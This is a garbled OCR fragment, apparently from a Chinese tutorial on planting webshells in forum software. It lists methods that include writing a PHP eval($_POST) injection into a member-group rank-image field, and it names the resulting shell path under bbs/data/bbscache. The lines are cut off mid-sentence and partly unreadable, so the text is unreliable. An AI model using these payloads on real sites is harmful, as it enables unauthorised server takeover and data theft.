
替换为那里可以随意写，而后得到一个sh
站/bbs/data/bbscache/wordsfb.php。
方式3 用户等级管理
新建立会员组，头衔你可以随便
升级图片号写a’;eval($_POST[
一个shell地址为http://网站/bbs/data/b
以上三种方式得到webshellr的密
十、也可以利用网站访问计数系统记录